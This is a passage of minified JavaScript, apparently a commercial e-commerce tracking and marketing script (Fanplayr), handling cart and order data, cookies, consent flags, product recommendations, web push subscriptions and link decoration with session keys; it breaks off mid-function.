c.products=a.products&&a.products.serialize()||[],c},clear:function(){var a=this;c(a,{},k.defaults),a.products.clear()}};var r=new d;return l.state=r,r.processDataApiRequests=function(){r.page.data||(r.page.data={}),m.each(q.getByType("page.data"),function(a){m.mergeDeep(r.page.data,a)})},r.processDataApiRequests(),r.models={User:e,Page:i,Cart:j,Order:k,Product:g,ProductList:h,CategoryList:f},r}),define("platform/config",["require","platform/utils","platform/dataApi","platform/log"],function(a){function b(){var a;void 0===g.userConsentMode&&(a=c("userConsentMode"))&&(g.userConsentMode=a.value,f("Set userConsentMode to %o from source %s",a.value,a.source)),void 0===g.userConsentStatus&&(a=c("userConsentStatus"))&&(g.userConsentStatus=a.value,f("Set userConsentStatus to %o from source %s",a.value,a.source))}function c(a){var b=d.get(window,"fanplayr._i[0]."+a);return"boolean"==typeof b?{value:b,source:"page_embed"}:"boolean"==typeof(b=d.get(window,"fp_sales_orders[0]."+a))?{value:b,source:"order_embed"}:(b=d.get(window,"fp_sales_orders."+a),"boolean"==typeof b?{value:b,source:"order_embed"}:void 0)}var d=a("platform/utils"),e=a("platform/dataApi"),f=a("platform/log").create("platform:config"),g={apiEndpoint:"api.fanplayr.com",sessionEndpoint:"my.fanplayr.com",storeDomain:location.hostname,shopType:"custom",xdsTunnel:"https://e1.fanplayr.com/tunnel.html?v8",userConsentMode:void 0,userConsentStatus:void 0};d.merge(g,{version:"1.191.0",environment:"production",orderScript:"//d1q7pknmpq2wkm.cloudfront.net/js/my.fanplayr.com/fp_custom_orders.js"}),"development"===g.environment&&d.merge(g,{sessionEndpoint:"localhost"}),"staging"===g.environment&&d.merge(g,{apiEndpoint:"api.fanplayr.com",sessionEndpoint:"my-stage.fanplayr.com",xdsTunnel:"https://e1.fanplayr.com/tunnel.html?v8"});var h=e.getByType("platform.config");return d.each(h,function(a){f("Merge into config",a),d.mergeDeep(g,a)}),b(),g}),define("platform/legacy",["require","fanplayr","platform/utils","platform/json","platform/config","platform/state","platform/log","platform/parser"],function(a){function b(a){var b=a.applyToCartUrl||a.atc;b&&(a.applyToCartUrl=i.decodeUrl(b));var c=a.deputizeUrl||a.depitizeUrl;return c&&(a.deputizeUrl=i.decodeUrl(c)),a.depitizeUrl&&delete a.depitizeUrl,a.sessionOfferUrl&&(a.sessionOfferUrl=i.decodeUrl(a.sessionOfferUrl)),a}function c(a){return"string"==typeof a?a.replace(/^\s+|\s+$/gm,""):a}function d(a,b){for(var c=String(a||"").split(","),d=String(b||"").split(","),e=Math.max(c.length,d.length),f=[],g=0;g<e;g++){var h={id:i.trim(c[g]),name:i.trim(d[g])};(h.id||h.name)&&f.push(h)}return f}function e(a,b,c,e){if(i.isArray(e))i.each(e,function(b){a.add(b)});else if(b||c){var f=d(b,c);i.each(f,function(b){a.add(b.id,b.name)})}}function f(a){return k.allowNegativeCurrencyAmounts?a:Math.abs(a)}var g,h=a("fanplayr"),i=a("platform/utils"),j=a("platform/json"),k=a("platform/config"),l=a("platform/state"),m=a("platform/log").create("platform:legacy"),n=a("platform/parser"),o={};return o.getEmbedData=function(a){return i.isPlainObject(a)||(a=h._i&&h._i.length&&h._i[0]||g),!i.isPlainObject(a)||"st"!==a.type&&void 0!==a.type||(a=b(a)),g=a,a},o.fillState=function(a){if(a=o.getEmbedData(a)){var b=a.data;k.accountKey=a.accountKey||a.ak,k.shopType=b.shopType||"custom",a.storeDomain&&(k.storeDomain=a.storeDomain),a.language&&(k.language=a.language),"boolean"==typeof a.allowNegativeCurrencyAmounts?k.allowNegativeCurrencyAmounts=a.allowNegativeCurrencyAmounts:"3121bdee1f96ad499afa8bc90506aaea"===k.accountKey&&(k.allowNegativeCurrencyAmounts=!0);var d=l.user,g=l.page,h=l.cart;if("object"==typeof a.custom_data&&(g.data=a.custom_data),"object"==typeof b){g.type=o.parsePageType(b.pageType),g.searchQuery=c(b.searchQuery),i.isArray(b.brands)&&(g.brands=b.brands),e(g.categories,b.categoryId,b.categoryName,b.categories);var n=g.product;n.id=b.productId,n.sku=b.productSku,n.name=b.productName,n.price=b.productPrice,n.image=i.getAbsoluteUrl(b.productImage),n.url=i.getAbsoluteUrl(b.productUrl),b.customerEmail&&(d.email=b.customerEmail),d.id=b.customerId||null,d.email=b.customerEmail||null,d.group=b.customerGroup||null,d.segment=b.customerSegment||null,h.gross=f(b.gross||b.subTotal),i.isUndefined(b.discount)?h.discount=h.gross-f(b.total||0):h.discount=f(b.discount||0),h.discountCode=b.discountCode||b.couponCode||null,h.currency=b.currency||null,h.repeat=!!b.repeatCart,h.cartAction=b.cartAction||"",h.quoteId=b.quoteId||null;var p=[];try{var q=b.products;i.isArray(q)?p=q:"string"==typeof q&&(p=j.parse(q))}catch(a){p=[]}var r=h.products;i.each(p,function(a){if(r.find(a.id))m("duplicate product in embed data, skipped add to cart");else{e(r.add({id:a.id,sku:a.sku,name:a.name,price:a.price,quantity:"number"==typeof a.quantity?a.quantity:a.qty,image:i.getAbsoluteUrl(a.image),url:i.getAbsoluteUrl(a.url),data:a.data}).categories,a.catId||a.categoryId,a.catName||a.categoryName,a.categories)}}),h.totalQuantity=b.numItems||0,h.lineItemCount=b.lineItemCount||0}l.processDataApiRequests()}return a},o.fillStateFromOrder=function(a){if(a&&"object"==typeof a&&"object"==typeof a.data){a.accountKey&&(k.accountKey=a.accountKey),a.storeDomain&&(k.storeDomain=a.storeDomain),"boolean"==typeof a.allowNegativeCurrencyAmounts?k.allowNegativeCurrencyAmounts=a.allowNegativeCurrencyAmounts:"3121bdee1f96ad499afa8bc90506aaea"===k.accountKey&&(k.allowNegativeCurrencyAmounts=!0);var b=a.data,c=l.order;c.id=b.orderId||null,c.number=b.orderNumber||null,c.date=null,c.data=a.custom_data||{};if(n.parseNumber(a.version||b.version,2)>=3){var d=f(n.parseCurrency(b.total,0)),g=f(n.parseCurrency(b.gross||b.subTotal,0));k.allowNegativeCurrencyAmounts?c.gross="gross"in b||"subTotal"in b?g:d:c.gross=Math.max(d,g),c.discount=f(n.parseCurrency(b.discount,0))}else c.gross=f(n.parseCurrency(b.orderTotal,0)),c.discount=f(n.parseCurrency(b.discountAmount,0));c.discountCode=b.discountCode||null,c.shipping=f(n.parseCurrency(b.shipping,0)),c.tax=f(n.parseCurrency(b.tax,0)),c.currency=b.currency||null,c.cartAction=b.cartAction||null,c.email=b.orderEmail||null;var h=l.user;h.id=b.customerId||h.id,h.email=b.customerEmail||h.email,h.firstName=b.firstName||h.firstName,h.lastName=b.lastName||h.lastName;var m=[];try{var o=b.products;i.isArray(o)?m=o:"string"==typeof o&&(m=j.parse(o))}catch(a){}i.each(m,function(a){e(c.products.add({id:a.id,sku:a.sku,name:a.name,price:a.price,quantity:a.qty,image:i.getAbsoluteUrl(a.image),url:i.getAbsoluteUrl(a.url),data:a.data}).categories,a.catId||a.categoryId,a.catName||a.categoryName,a.categories)})}},o.parsePageType=function(a){return c(a)||"page"},o}),define("platform/afn",["require","platform","platform/config","platform/jquery","platform/utils","platform/json"],function(a){function b(){e||(e=1,setTimeout(function(){h.ajax({url:"//"+g.sessionEndpoint+"/external.Genius/",dataType:"jsonp",data:{a:"afn-tracking-status",sk:g.sessionKey,status:"complete"}})},1e3))}function c(a){function c(){var b;a.iframe&&a.script?b=a.script?"iframe+script":"iframe":a.script?b="script":a.image&&(b="image"),f.trackEvent({type:"widget",subType:"afn",data:{url:a.url,mode:b}})}function d(){a.alwaysTrack||b(),c()}var e=j.stringify(a);if(!k[e]&&"object"==typeof a&&a.url&&(a.iframe||a.script||a.image)&&("https:"!==document.location.protocol||!/^http:/i.test(a.url))){k[e]=!0;var h=document;if(a.url=a.url.replace(/SESSION_KEY/g,g.sessionKey||"").replace(/CURRENT_TIMESTAMP/g,String((new Date).getTime())),a.iframe){var i=h.createElement("iframe");if(i.style.position="absolute",i.style.top=i.style.left="0px",i.style.width=i.style.height="1px",i.style.visibility="hidden",h.body.appendChild(i),a.script){var l=i.contentDocument||i.contentWindow&&i.contentWindow.document;l&&l.write('<script language="javascript" type="text/javascript" src="'+a.url+'"><\/script>')}else i.src=a.url;d()}else if(a.script){var m=h.createElement("script");m.setAttribute("data-cfasync","false"),m.src=a.url,h.body.appendChild(m),d()}else if(a.image){var n=h.createElement("img");n.src=a.url,n.width=1,n.height=1,n.style.position="absolute",n.style.visibility="hidden",h.body.appendChild(n),d()}}}function d(a){i.isArray(a)||(a=[a]),i.each(a,function(a){c(a)})}var e,f=a("platform"),g=a("platform/config"),h=a("platform/jquery"),i=a("platform/utils"),j=a("platform/json"),k={};return{track:d}}),define("platform/capabilities",["require","platform/config","platform/state","platform/legacy","platform/utils"],function(a){var b=a("platform/config"),c=a("platform/state"),d=a("platform/legacy"),e=a("platform/utils"),f={};return f.getConnectInfo=function(){if(b.connect)return b.connect;var a=window.fp_sales_orders;if(a&&!e.isArray(a)&&a.connect)return a.connect;var c=d.getEmbedData();return c&&c.connect?c.connect:void 0},f.getPrivacyId=function(){if(b.privacyId)return b.privacyId;var a=window.fp_sales_orders;if(a&&!e.isArray(a)&&a.privacyId)return a.privacyId;var c=d.getEmbedData();return c&&c.privacyId?c.privacyId:void 0},f.getAllowOfferPrompt=function(){var a=f.allowOfferPrompt;if(void 0===a){var b=d.getEmbedData();b&&(a=b.allowOfferPrompt)}return"function"==typeof a&&(a=a()),void 0!==a?a:"cart"===c.page.type},f}),define("platform/rootDomain",[],function(){var a=/^(co|com|net|org|gov|edu|mil|int)$/,b=/^(ac|ad|ae|af|ag|ai|al|am|an|ao|aq|ar|as|at|au|aw|ax|az|ba|bb|bd|be|bf|bg|bh|bi|bj|bm|bn|bo|br|bs|bt|bv|bw|by|bz|ca|cc|cd|cf|cg|ch|ci|ck|cl|cm|cn|co|cr|cs|cu|cv|cw|cx|cy|cz|dd|de|dj|dk|dm|do|dz|ec|ee|eg|eh|er|es|et|eu|fi|fj|fk|fm|fo|fr|ga|gb|gd|ge|gf|gg|gh|gi|gl|gm|gn|gp|gq|gr|gs|gt|gu|gw|gy|hk|hm|hn|hr|ht|hu|id|ie|il|im|in|io|iq|ir|is|it|je|jm|jo|jp|ke|kg|kh|ki|km|kn|kp|kr|kw|ky|kz|la|lb|lc|li|lk|lr|ls|lt|lu|lv|ly|ma|mc|md|me|mg|mh|mk|ml|mm|mn|mo|mp|mq|mr|ms|mt|mu|mv|mw|mx|my|mz|na|nc|ne|nf|ng|ni|nl|no|np|nr|nu|nz|om|pa|pe|pf|pg|ph|pk|pl|pm|pn|pr|ps|pt|pw|py|qa|re|ro|rs|ru|rw|sa|sb|sc|sd|se|sg|sh|si|sj|sk|sl|sm|sn|so|sr|ss|st|su|sv|sx|sy|sz|tc|td|tf|tg|th|tj|tk|tl|tm|tn|to|tp|tr|tt|tv|tw|tz|ua|ug|uk|us|uy|uz|va|vc|ve|vg|vi|vn|vu|wf|ws|ye|yt|yu|za|zm|zw)$/,c=/(MSIE|Trident)/i.test(navigator.userAgent),d=/(\.myshopify\.com)/,e={get:function(c){if(c=c||window.location.hostname,d.test(c))return c;var e=c.split(".");if(e.length>2){var f=e.slice(0).reverse();if(b.test(f[0])&&a.test(f[1]))return e.slice(-3).join(".")}return e.slice(-2).join(".")},forCookie:function(a){return a=a||window.location.hostname,c||/^([a-z]+|[\d\.]+)$/i.test(a)?"":"."+e.get(a)}};return e}),define("platform/shouldSendSameSiteNone",[],function(){function a(a){return!b(a)}function b(a){return c(a)||d(a)}function c(a){return e(12,a)||f(10,14,a)&&(g(a)||h(a))}function d(a){return k(a)?!l(12,13,2,a):i(a)&&j(51,a)&&!j(67,a)}function e(a,b){var c=/\(iP.+; CPU .*OS (\d+)[_\d]*.*\) AppleWebKit\//.exec(b);return c&&c[1]===String(a)}function f(a,b,c){var d=/\(Macintosh;.*Mac OS X (\d+)_(\d+)[_\d]*.*\) AppleWebKit\//.exec(c);return d&&d[1]===String(a)&&d[2]===String(b)}function g(a){return/Version\/.* Safari\//.test(a)&&!i(a)}function h(a){return/^Mozilla\/[.\d]+ \(Macintosh;.*Mac OS X [_\d]+\) AppleWebKit\/[.\d]+ \(KHTML, like Gecko\)$/.test(a)}function i(a){return/Chrom(e|ium)/.test(a)}function j(a,b){var c=/Chrom[^ \/]+\/(\d+)[.\d]* /.exec(b);return c&&parseInt(c[1],10)>=a}function k(a){return/UCBrowser\//.test(a)}function l(a,b,c,d){var e=/UCBrowser\/(\d+)\.(\d+)\.(\d+)[.\d]* /.exec(d);if(e){var f=parseInt(e[0],10),g=parseInt(e[1],10),h=parseInt(e[2],10);return f!==a?f>a:g!==b?g>b:h>=c}return!1}return a}),define("platform/cookie",["require","platform/utils","platform/rootDomain","platform/shouldSendSameSiteNone"],function(a){var b=a("platform/utils"),c=a("platform/rootDomain"),d=a("platform/shouldSendSameSiteNone"),e=document,f=encodeURIComponent,g=decodeURIComponent,h={get:function(a){var b,c,d=e.cookie.split(";"),f=null;for(b=0;b<d.length;b++)if((c=d[b].match(/([a-z0-9_\-]+)=(.*)/i))&&g(c[1])===a){f=g(c[2]);break}return f},set:function(a,e,g){if(g=b.merge({expires:"never",domain:"*"},g||{}),"session"===g.expires)delete g.expires;else if("never"===g.expires){var h=new Date;h.setFullYear(h.getFullYear()+1),g.expires=h}else"expire"!==g.expires&&"now"!==g.expires||(g.expires=new Date(2e3,1,1));"*"===g.domain&&(g.domain=c.forCookie()),g.domain&&/^([a-z]+|[\d\.]+)$/i.test(g.domain)&&(g.domain="");var i=[f(a)+"="+(g.raw?e:f(e))];g.expires&&g.expires instanceof Date&&i.push("expires="+g.expires.toUTCString()),i.push("path="+(g.path||"/")),g.domain&&i.push("domain="+g.domain),d(navigator.userAgent)&&(i.push("SameSite=None"),i.push("Secure"));var j=i.join("; ");return document.cookie=j,!0},remove:function(a,c){h.set(a,"",b.merge({expires:"expire"},c))}};return h}),define("platform/debugConfig",["require","platform/log"],function(a){var b=a("platform/log"),c={};try{var d=localStorage.getItem("fp_debug_config");d&&(c=window.JSON.parse(d),b("Using debug config",c))}catch(a){}return c}),define("platform/productRecApi",["require","platform","platform/utils","platform/config","platform/state","platform/json","platform/debugConfig"],function(a){function b(){return!(!window.fetch||!window.Promise)}function c(a){var b=o();if(!b)return Promise.reject("No project info");var c=y.find(b.displays,{id:a.productDisplayId});if(!c)return Promise.reject("Missing product display");var e=A.page.product.id;if(!e)return Promise.reject("Missing product ID");var f={projectId:c.projectId,version:2,algorithm:c.model,numPreviousMinutes:c.numPreviousMinutes,productId:e};return fetch(d(),{method:"post",mode:"cors",headers:{"Content-Type":"application/json"},body:B.stringify(f)}).then(function(a){return a.json()}).then(function(a){if(!c)return Promise.reject("Missing product display");var b={"PRODUCT-ACTIVITY-VIEWS":"views","PRODUCT-ACTIVITY-CARTS":"carts","PRODUCT-ACTIVITY-PURCHASES":"purchases"},d=b[f.algorithm],e=0;if("views"in a)e=a[d];else if(y.isArray(a.catalogItems)&&a.catalogItems.length>0){var g=a.catalogItems[0];e=g[d]}var h=c.minimumActivity||0,i=c.maximumActivity||0;return h>0&&e<h?Promise.reject("Minimum activity count unmet"):i>0&&e>i?Promise.reject("Maximum activity count exeeded"):{count:e}})}function d(){return y.get(C,"merchandising.queryEndpoint","https://merchandising.fanplayr.com/queryMerchandising")}function e(a){var b=o();if(!b)return Promise.reject("No project info");var c,d,e=w();if(a.productDisplayId){var h=y.find(b.displays,{id:a.productDisplayId});h&&(d={display:h},c={projectId:h.projectId,placement:h.model,userEvent:f(h.modelType),minItems:h.minProducts,maxItems:h.maxProducts,productListId:h.listId,brands:h.filterPageBrand?A.page.brands:void 0,categories:h.filterPageCategory?e:void 0,catalogEndpoint:y.get(C,"merchandising.catalogEndpoint"),queryEndpoint:y.get(C,"merchandising.queryEndpoint")},g(h.modelType)&&(c.ranking={userKey:z.userKey||"",numDays:h.numDaysHistory,sortBy:h.sortBy,endpoint:y.get(C,"merchandising.rankingEndpoint")}))}else{var i=n(b,a);i&&(d={placement:i},c={projectId:b.projectId,placement:i.googlePlacementId,userEvent:f(i.type),minItems:a.minItems,maxItems:a.maxItems},g(i.type)&&(c.ranking={userKey:z.userKey||"",numDays:a.numDays,startPrice:a.startPrice,endPrice:a.endPrice,categories:a.usePageCategory?e:a.category?[a.category]:[]}))}return c?c.userEvent||c.ranking?fetch(G,{method:"post",mode:"cors",headers:{"Content-Type":"application/json"},body:B.stringify(c)}).then(function(a){return a.json()}).then(function(a){if(a.error)throw a.error;return a.results=a.results.map(function(a){return a.price=a.priceFormatted,a}),{recommendationToken:a.recommendationToken,results:a.results,trackingInfo:d}}):Promise.reject("No suitable event for placement"):Promise.reject("Unable to build recommendation payload")}function f(a){var b=J[a]||[],c=K.filter(function(a){return b.indexOf(a.eventType)>=0||b.indexOf(!0)>=0}).sort(function(a,c){var d=b.indexOf(a.eventType),e=b.indexOf(c.eventType),f=b.indexOf(!0);return-1===d&&(d=f),-1===e&&(e=f),d-e});return c.length?c[0]:"RFY"===a?r("home-page-view"):void 0}function g(a){return["RANKING-NONE","RANKING-BY-VIEWS","RANKING-BY-CARTS","RANKING-BY-PURCHASES","RANKING-BY-REVENUE","RECENTLY-VIEWED"].indexOf(a)>=0}function h(){return y.parseUrl(location.href).params[H]}function i(a,b){K.unshift(b);var c={type:"event",version:E,projectId:a.projectId,event:b},d=F+"?type=recommendations&subType=event&format=image&body="+encodeURIComponent(B.stringify(c))+"&version="+encodeURIComponent(a.version||"")+"&ets="+Date.now(),e=document.createElement("img");e.width=1,e.height=1,e.src=d}function j(){k(),l()}function k(){try{var a=new URL(location.href),b=a.searchParams.get("fp_app_rec_click");if(b){var c=B.parse(b);x.trackEvent({type:"app",subType:"product-recommend-click",data:c})}}catch(a){}}function l(){if(/fp_recW/.test(location.href))try{var a=y.parseUrl(location.href),b=parseInt(a.params.fp_recW,10),c={widgetId:b,productDisplayId:void 0,placementId:void 0,placementGroupId:void 0,productId:a.params.fp_recI,productGroupId:"string"==typeof a.params.fp_recG?a.params.fp_recG:null},d=Number(a.params.fp_recD);if(d){var e=a.params.fp_recMt;if(!e){var f=o(),g=f&&y.find(f.displays,{id:d});g&&(e=g.modelType)}c.productDisplayId=d,c.modelType=e}else{var i=Number(a.params.fp_recP),j=a.params.fp_recPg;i&&(c.placementId=i,c.placementGroupId=j)}var k=h();c.token=k,x.trackEvent({type:"productRec",subType:"click",data:c})}catch(a){}}function m(){var a=o();if(a)for(var b=s(),c=0;c<b.length;c++)i(a,b[c]);else I.push(m);j()}function n(a,b){if(a&&a.placements)for(var c=0,d=a.placements.length;c<d;c++){var e=a.placements[c];if(b.id){if(Number(b.id)===e.id)return e}else if(b.placementGroupId){if(b.placementGroupId===e.groupId)return e}else if(b.placementId&&b.placementId===e.googlePlacementId)return e}}function o(){try{var a=sessionStorage.getItem(D);if(a){var b=B.parse(a);if(b.sessionKey===z.sessionKey)return b;sessionStorage.removeItem(D)}}catch(a){}}function p(a){try{if(a.sessionKey=z.sessionKey,sessionStorage.setItem(D,B.stringify(a)),a&&I.length){var b=I.slice(0);I=[];for(var c=0;c<b.length;c++)b[c]()}}catch(a){}}function q(a){if("string"==typeof a){var b=a.indexOf("#"),c=Math.min(b>=0?b:1500);return a.substring(0,c)}return a}function r(a){var b=z.sessionKey+"-"+Date.now(),c=h();return{eventType:a,visitorId:z.userKey||"",userInfo:{userId:A.user.id||void 0,ipAddress:"__CLIENT_IP_ADDRESS__",userAgent:navigator.userAgent},uri:q(document.location.href),referrerUri:q(document.referrer)||void 0,pageViewId:b,attributionToken:c}}function s(){try{var a,b=[],c=A.page,d=z.sessionKey,e=c.type;if("home"===e)a=r("home-page-view"),b.push(a);else if("cat"===e){var f=w();f.length&&(a=r("category-page-view"),a.pageCategories=f,b.push(a))}else"prod"===e?(a=r("detail-page-view"),a.productDetails=[{product:{id:c.product.id||""}}],b.push(a)):"cart"===e&&(a=r("shopping-cart-page-view"),a.productDetails=v(A.cart.products),a.cartId=d,b.push(a));return b}catch(a){return[]}}function t(a){var b=o();b?(a.productsAdded.length&&u(b,"add-to-cart",a.productsAdded),a.productsRemoved.length&&u(b,"remove-from-cart",a.productsRemoved)):I.push(function(){t(a)})}function u(a,b,c){if("add-to-cart"===b){var d=r(b);d.productDetails=v(c),d.cartId=z.sessionKey,i(a,d)}}function v(a){return y.map(a,function(a){return{product:{id:a.id},quantity:a.quantity||a.qty}})}function w(){return A.page.categories.toFlatArray()}var x=a("platform"),y=a("platform/utils"),z=a("platform/config"),A=a("platform/state"),B=a("platform/json"),C=a("platform/debugConfig"),D="fpProductRec",E="2020-07-15",F="https://collect.fanplayr.com/eventsAPI",G="https://recommendations.fanplayr.com/v1/predict",H="fp_rec_token",I=[],J={FBT:["detail-page-view","add-to-cart","shopping-cart-page-view","purchase-complete"],OYML:["detail-page-view","add-to-cart","shopping-cart-page-view"],RFY:["detail-page-view",!0],RV:["detail-page-view",!0]};J["FREQUENTLY-BOUGHT-TOGETHER"]=J.FBT,J["OTHERS-YOU-MAY-LIKE"]=J.OYML,J["RECOMMENDED-FOR-YOU"]=J.RFY,J["SIMILAR-ITEMS"]=J.FBT,J["RECENTLY-VIEWED"]=J.RV;var K=[];return{isSupported:b,processPageView:m,processServerCart:t,getProjectInfo:o,setProjectInfo:p,getRecommendation:e,getProductActivity:c}}),define("platform/webPush/utils",["require","platform/jquery","platform/config","platform/json"],function(a){var b=a("platform/jquery"),c=a("platform/config"),d=a("platform/json"),e={};return e.hasBaseSupport=function(){return"serviceWorker"in navigator&&!!window.Notification&&!!window.PushManager&&"function"==typeof Promise},e.setPushInfo=function(a){return new Promise(function(e){c.pushInfo=a,b.ajax({url:"//"+c.sessionEndpoint+"/external.Genius/",dataType:"jsonp",data:{a:"pushSubscribe",sk:c.sessionKey,pushInfo:d.stringify(c.pushInfo)},complete:function(){e()}})})},e.publicKeyToBase64=function(a){return(a+"=".repeat((4-a.length%4)%4)).replace(/\-/g,"+").replace(/_/g,"/")},e.base64ToArrayBuffer=function(a){return Uint8Array.from(atob(a),function(a){return a.charCodeAt(0)})},e.arrayBufferToBase64=function(a){return btoa(String.fromCharCode.apply(null,new Uint8Array(a)))},e}),define("platform/webPush/inlineApi",["require","platform","platform/config","platform/json","platform/utils","platform/webPush/utils","platform/log"],function(a){function b(){return!!window.fanplayrServiceWorker}function c(){return b()&&p.hasBaseSupport()}function d(a){return a.source="fanplayr",new Promise(function(b,c){i().then(function(){var d=navigator.serviceWorker.controller;if(d)try{var e=new MessageChannel;e.port1.onmessage=function(a){b(a.data)},d.postMessage(n.stringify(a),[e.port2])}catch(a){c(a)}})})}function e(a){return i().then(function(b){return b.pushManager.getSubscription().then(function(c){if(l.config.webPushResubscribe&&!c&&"granted"===Notification.permission){var d=localStorage.getItem(r);return d&&m.sessionKey===d?(q("Already attempt to resubscribe so skip!"),!1):(localStorage.setItem(r,m.sessionKey||""),q("Attempting to resubscribe.."),f({registration:b,publicKey:a,oldSubscription:null}).then(function(a){return a?q("Resubscribe successful",a):q("Resubscribe failed"),l.trackEvent({type:"webPush",subType:a?"resubscribeSuccess":"resubscribeFail"}),!0}))}if(c&&c.options.applicationServerKey){if(p.publicKeyToBase64(a)!==p.arrayBufferToBase64(c.options.applicationServerKey))return l.trackEvent({type:"webPush",subType:"upgradeAttempt"}),c.unsubscribe().then(function(){return f({registration:b,publicKey:a,oldSubscription:c}).then(function(a){return l.trackEvent({type:"webPush",subType:a?"upgradeSuccess":"upgradeFail"}),!0})})}return!1})})}function f(a){var b=Notification.permission;return a.registration.pushManager.subscribe({userVisibleOnly:!0,applicationServerKey:p.base64ToArrayBuffer(p.publicKeyToBase64(a.publicKey))}).catch(function(a){return null}).then(function(c){var d=g({subscription:c,oldSubscription:a.oldSubscription,oldPermission:b});return p.setPushInfo(d).then(function(){return c})})}function g(a){var b=window.Notification,d={isSupported:c(),permission:b&&b.permission,oldPermission:void 0,subscription:null,oldSubscription:null,swVer:s.version,hostname:location.hostname,method:"inline"};return o.merge({},d,a)}function h(){return c()?i().then(function(a){return a.pushManager.getSubscription().then(function(a){return g({subscription:a})})}):Promise.resolve(g())}function i(){return navigator.serviceWorker.ready}function j(){var a=m.webPushPublicKey;return a?i().then(function(b){return b.pushManager.getSubscription().then(function(c){return c?(q("Already have a subscription",c),c):a?(l.trackEvent({type:"webPush",subType:"request"}),f({registration:b,oldSubscription:null,publicKey:a})):null})}):Promise.resolve(null)}function k(){return i().then(function(a){return a.pushManager.getSubscription().then(function(a){return!!a&&a.unsubscribe()})})}var l=a("platform"),m=a("platform/config"),n=a("platform/json"),o=a("platform/utils"),p=a("platform/webPush/utils"),q=a("platform/log").create("platform:web-push:inline"),r="fp_last_resub_sk",s={type:"inline",version:"u",isSupported:c,getPushInfo:h,subscribe:j,unsubscribe:k,upgradeSubscription:e};return c()&&(q("Querying worker version.."),d({action:"getVersion"}).then(function(a){q("Got version",a),s.version=a})),s}),
define("platform/webPush/popupApi",["require","platform","platform/utils","platform/json","platform/config","platform/webPush/utils","platform/debugConfig","platform/log"],function(a){function b(){return!!k()}function c(){var a=/Firefox\/\w+/i.test(navigator.userAgent)&&!/Seamonkey\/\w+/i.test(navigator.userAgent);return b()&&s.hasBaseSupport()&&!a&&!!k()}function d(){return c()?l("getPushInfo").then(function(a){return a.swVer&&("u"===v.version||a.swVer>v.version)&&(v.version=a.swVer,u("Set version to",v.version)),"denied"===a.permission&&(a.permission="unknown",u("Set permission to unknown")),a}):Promise.resolve(m(null,null))}function e(){return new Promise(function(a){n=a;var b=r.pushInfo;if(b&&"granted"===b.permission){u("Already granted, try using iframe");var c=i();if(!c)return void u("Missing config");l("subscribe",{publicKey:s.publicKeyToBase64(c.publicKey)})}else h()}).then(function(a){return s.setPushInfo(a).then(function(){return a.subscription})})}function f(){return l("unsubscribe")}function g(){return Promise.resolve(!1)}function h(){var a=i();if(a){var b=p.parseUrl(a.url);b.params.config=q.stringify(a);var c=b.compile();if("popup"===a.target&&a.width&&a.height){var d=a.width,e=a.height,f=window.screenX+screen.width/2-d/2,g=window.screenY+screen.height/2-e/2,h=["popup","width="+d,"height="+e,"top="+g,"left="+f].join(",");window.open(c,"fp-web-push-popup",h)}else window.open(c,"fp-web-push-popup")}}function i(){var a=k();if(a&&(r.webPushPopup||t.webPushConfig)){var b=p.mergeDeep({url:a,publicKey:r.webPushPublicKey},r.webPushPopup||{},t.webPushConfig);return b.publicKey=s.publicKeyToBase64(b.publicKey),b}}function j(){var a=window.fanplayrServiceWorker;if(a&&"object"==typeof a)return a}function k(){var a=j();if(a&&a.domain)return"https://"+a.domain}function l(a,b){return new Promise(function(c,d){var e=k();if(!e)return void d();var f=String(Math.random()),g=document.createElement("iframe"),h=p.parseUrl(e);h.params=p.merge({action:a,responseId:f},b),g.src=h.compile(),g.style.cssText="position: absolute; bottom: 0; left: 0; width: 0; height: 0; visibility: hidden; border: 0";var i=function(a){var b=a.data;p.isPlainObject(b)&&"fp-web-push-popup"===b.source&&b.responseId===f&&(window.removeEventListener("message",i),g.remove(),c(b.result))};window.addEventListener("message",i),document.body.appendChild(g)})}function m(a,b){var d=window.Notification;return{isSupported:c(),permission:d&&d.permission,subscription:a,oldSubscription:b,swVer:v.version,hostname:location.hostname,method:"popup"}}var n,o=a("platform"),p=a("platform/utils"),q=a("platform/json"),r=a("platform/config"),s=a("platform/webPush/utils"),t=a("platform/debugConfig"),u=a("platform/log").create("platform:web-push:popup"),v={type:"popup",version:"u",isSupported:c,getPushInfo:d,subscribe:e,unsubscribe:f,upgradeSubscription:g};return c()&&window.addEventListener("message",function(a){var b=a.data;if(p.isPlainObject(b)&&"fp-web-push-popup"===b.source)if("popup:ready"===b.type);else if("popup:requested"===b.type)o.trackEvent({type:"webPush",subType:"request"});else if("popup:subscribed"===b.type)n&&(n(b.info),n=void 0);else if("popup:cancel"===b.type)n&&(n(m(null,null)),n=void 0);else if("popup:denied"===b.type){var c=m(null,null);c.permission="denied",c.status="open-popup-denied",s.setPushInfo(c)}}),v}),define("platform/webPush/api",["require","fanplayr","platform/webPush/inlineApi","platform/webPush/popupApi"],function(a){var b=a("fanplayr"),c=a("platform/webPush/inlineApi"),d=a("platform/webPush/popupApi"),e=window.fanplayrServiceWorker,f=e&&"object"==typeof e&&e.domain,g=f?d:c;return b.serviceWorkerApi=g,g}),define("platform/linkDecorator",["require","platform/jquery","platform/config"],function(a){function b(a){if(!t){t=!0;var b=null;try{for(var g=0,h=a.length;g<h;g++){var i=a[g],j=document.location.hostname;if(new RegExp(i.domainPattern).test(j)){b=i;break}}}catch(a){}o.linkDecorator=b,b&&(s=document.createElement("a"),setTimeout(function(){try{r=new RegExp(b.linkPattern),b.monitorClicks&&d(),b.rewriteHrefs&&e(),b.rewriteForms&&f(),b.windowOpen&&c()}catch(a){}},b.delay||0))}}function c(){q||(q=window.open,window.open=function(){var a=Array.prototype.slice.call(arguments);return a.length>0&&g(a[0])&&(a[0]=h(a[0])),q.apply(window,a)})}function d(){if(document.addEventListener){var a=function(a){var b=i(a.target);if(b&&"A"===b.nodeName){var c=b.href;g(c)&&(b.href=h(c))}};document.addEventListener("click",a,!0),document.addEventListener("touchstart",a,!0)}}function e(){n("a[href]").each(function(){var a=n(this),b=a.attr("href");g(b)&&a.attr("href",h(b))})}function f(){n("form[action]").each(function(){var a=n(this),b=a.attr("action");g(b)&&a.attr("action",h(b))})}function g(a){if(p.test(a))return!1;try{var b=j(a);return r.test(b.hostname)}catch(a){}return!1}function h(a){if("string"==typeof a){var b=j(a),c="fp_sk=_"+o.sessionKey;b.search&&0===b.search.indexOf("?")?b.search+="&"+c:b.search="?"+c,a=k(b)}return a}function i(a){for(;a;){if("A"===a.nodeName)return a;a=a.parentElement}}function j(a){return 